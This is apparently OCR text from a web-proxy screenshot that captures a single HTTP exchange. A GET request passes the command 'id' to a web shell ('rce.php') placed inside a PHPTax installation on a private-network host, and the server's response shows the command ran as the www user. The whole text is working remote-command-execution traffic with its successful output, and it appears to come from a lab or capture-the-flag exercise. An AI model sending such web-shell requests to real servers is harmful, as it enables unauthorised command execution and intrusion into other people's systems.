 Request
Pretty Raw Hex
\n
1 GET /phptax/data/rce.php?cmd=id HTTP/1.1
2 Host: 192.168.186.152:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/4.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Apr 2025 10:29:47 GMT
3 Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
4 X-Powered-By: PHP/5.3.8
5 Content-Length: 39
6 Connection: close
7 Content-Type: text/html
8
9 uid=80(www) gid=80(www) groups=80(www)
10